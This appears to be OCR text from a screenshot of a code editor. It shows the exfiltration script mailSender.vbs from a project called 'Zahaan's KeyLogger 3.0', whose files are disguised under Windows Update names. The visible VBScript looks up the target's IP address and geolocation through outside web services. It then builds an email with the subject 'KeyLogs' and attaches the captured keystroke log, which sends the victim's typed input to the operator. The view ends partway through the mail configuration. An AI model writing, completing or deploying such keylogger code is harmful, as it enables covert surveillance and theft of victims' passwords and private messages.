 File Edit Selection View Go Run Terminal Help
mailSender.vbs - Zahaan's KeyLogger 3.0 - Visual Studio Code
EXPLORER
ZAHAA...
Source
log.txt
mailSender.vbs
start.vbs
WindowsUpdate.cpp
WindowsUpdate.exe
README.md
Zahaan's Keylogger 3....
OUTLINE
TIMELINE
mailSender.vbs
Source > mailSender.vbs
1 Option Explicit
2 Dim emailObject, email, password, body
3 Dim objHTTP, strURL, MyIP_WinHTTP, objHTTP2, strURL2, geoLocation, geoObj
4
5 email="user@gmail.com" 'Set your email username here
6 password="<APP PASSWORD>" 'Set your email password here (Disclaimer: USE APP PASSWORD AND 2F AUTH SHOULD BE TURNED ON)
7
8 Sub getGeoLocation()
9 MyIP_WinHTTP = "0.0.0.0" 'If we fail to get the IP Address
10 strURL = "https://api.ipify.org"
11 Set objHTTP = CreateObject( "WinHttp.WinHttpRequest.5.1" )
12 objHTTP.Open "GET", strURL
13 objHTTP.Send 'Sending GET request to api.ipify.org to get the target's IP Address
14 If objHTTP.Status = 200 Then MyIP_WinHTTP = objHTTP.ResponseText
15 Set objHTTP = Nothing
16
17 Set objHTTP2 = CreateObject("WinHttp.WinHttpRequest.5.1")
18 strURL2 = "http://ip-api.com/json/"+MyIP_WinHTTP
19 objHTTP2.Open "GET", strURL2
20 objHTTP2.Send 'Sending the IP address to ip-api.com to get target's location and network information.
21 If objHTTP2.Status=200 Then geoLocation = objHTTP2.ResponseText
22
23 body=MyIP_WinHTTP & vbLf & geoLocation 'Storing IP address of target, followed by his/her location and network information in the email body to
24 End Sub
25
26 Sub sendEmail()
27 Set emailObject = CreateObject("CDO.Message")
28 emailObject.Subject = "KeyLogs" 'Email Subject
29 emailObject.To = "" 'Reeciepient of Email
30 emailObject.From = "" 'Sender of Email
31 emailObject.TextBody = body
32 emailObject.AddAttachment "C:\Program69\WindowsUpdater\log.txt" 'Adding the generated log file
33
34 emailObject.Configuration.Fields.Item _
35 ("http://schemas.microsoft.com/cdo/configuration/sendusing") = 2
36
37 'Name or IP of Remote SMTP Server
main 0 0 Git Graph
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Visual Basic